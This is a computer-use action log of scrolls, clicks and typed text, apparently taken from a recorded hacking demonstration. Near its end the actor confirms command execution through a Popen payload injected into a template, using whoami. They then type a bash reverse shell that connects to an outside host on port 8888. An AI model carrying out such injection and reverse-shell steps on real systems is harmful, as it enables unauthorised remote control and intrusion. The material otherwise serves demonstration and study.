
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(217, 292)

- Append .communicate() to the Popen payload, rerun getting (None, None), then try whoami
click(42, 21)

text(.communicate()

key(ctrl+b)

text(whoami)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(42, 21)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

- Replace whoami with bash -c "bash -i >& /dev/tcp/johnhammond.org/8888 0>&1" in the template
text(bash -c "bash -i >& /dev/tcp/johnhammond.org/8888 0>&1")
